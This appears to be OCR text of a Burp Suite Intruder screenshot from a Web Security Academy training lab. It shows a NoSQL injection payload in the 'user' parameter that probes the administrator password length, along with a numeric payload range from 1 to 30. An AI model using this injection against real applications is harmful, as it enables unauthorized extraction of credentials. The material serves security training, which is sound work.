 Target https://0a8b00d704492fa180fb17be00e50069.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+§30§+||+'a'%3d%3d'b HTTP/2
2 Host: 0a8b00d704492fa180fb17be00e50069.web-security-academy.net
3 Cookie: session=arzT2MRAxs0kV3sVrYJ98Ptgmpogzr25
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a8b00d704492fa180fb17be00e50069.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 1 highlight 1 payload position Length: 702
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21